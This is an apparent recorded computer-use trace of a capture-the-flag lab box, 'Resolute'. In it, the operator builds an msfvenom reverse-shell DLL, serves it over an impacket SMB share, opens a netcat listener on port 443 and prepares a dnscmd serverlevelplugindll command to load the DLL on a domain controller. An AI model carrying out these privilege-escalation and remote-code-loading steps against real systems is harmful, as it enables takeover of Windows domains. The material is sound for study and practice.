
mouse_move(472, 396)
click(219, 10)

- Edit the msfvenom command to LHOST=tun0, LPORT=443 and output dnsprivsec.dll
key(Right)
key(ctrl+k)
text(dnsprivsec.dll)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(Right)
key(Right)
key(Right)
key(Right)

key(Delete)
key(Delete)
key(Delete)
text(443)
key(ctrl+Left)
key(ctrl+Left)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Delete)
key(Delete)
key(Delete)
text(tun0)
key(ctrl+Left)
key(ctrl+Left)

- Generate the 9216-byte dnsprivsec.dll payload with msfvenom
key(ctrl+Right)
key(ctrl+Right)
key(Return)

click(189, 13)

text(impacket-smbserver)

- Search the notes for 'smbser' and select 'impacket-smbserver share ./ -smb2support'
key(alt+Tab)
click(564, 342)
key(ctrl+shift+f)

text(smbser)
key(Return)

double_click(507, 323)

shift+click(272, 276)

- Run the SMB2 'share' server from the Resolute folder, restarting it after listing files
click(86, 155)
key(ctrl+c)
key(ctrl+shift+v)
key(Return)
key(ctrl+c)
text(ls)
key(Return)
key(Up)
key(Up)
key(Return)
click(293, 370)

key(alt+Tab)

scroll(303, 353, down, 2)
double_click(312, 330)

drag(304, 329, 471, 332)
scroll(437, 388, down, 5)
key(alt)

click(219, 9)

- Start an rlwrap netcat listener on port 443 in a new split pane
click(335, 147)

key(ctrl+shift+o)
text(rlwrap nc -lvnp 443)
key(Return)

- Recall the earlier dnscmd command in Evil-WinRM and remove dc01 from it
click(363, 374)
key(Up)
key(ctrl+Left)
key(ctrl+Left)
key(Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(End)
text(\)
key(alt+Tab)

scroll(286, 331, down, 2)

scroll(285, 331, up, 4)
scroll(286, 331, up, 1)

- Run dnscmd /config /serverlevelplugindll \\10.10.14.230\dnsprivesc.dll, checking the DLL name in the article
key(alt+Tab)
